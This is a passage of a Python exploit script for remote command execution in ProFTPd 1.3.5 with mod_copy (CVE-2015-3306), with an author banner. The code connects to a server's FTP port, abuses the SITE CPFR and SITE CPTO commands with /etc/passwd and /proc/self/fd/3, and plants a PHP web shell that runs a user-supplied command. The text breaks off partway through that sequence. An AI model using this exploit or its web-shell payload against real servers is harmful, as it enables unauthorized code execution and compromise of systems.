 # Title: ProFTPd 1.3.5 Remote Command Execution
# Date : 20/04/2015
# Author: R-73eN
# Software: ProFTPd 1.3.5 with mod_copy
# Tested : Kali Linux 1.06
# CVE : 2015-3306
# Greetz to Vadim Melihow for all the hard work .
import socket
import sys
import requests
#Banner
banner = ""
banner += "  ___        __        ____                 _    _  \n"
banner +=" |_ _|_ __  / _| ___  / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
    server = sys.argv[1] #Vulnerable Server
    directory = sys.argv[2] # Path accessible from web .....
    cmd = sys.argv[3] #PHP payload to be executed
    evil = '<?php system("' + cmd + '") ?>'
    s.connect((server, 21))
    s.recv(1024)
    print '[ + ] Connected to server [ + ] \n'
    s.send('site cpfr /etc/passwd')
    s.recv(1024)
    s.send('site cpto ' + evil)
    s.recv(1024)
    s.send('site cpfr /proc/self/fd/3')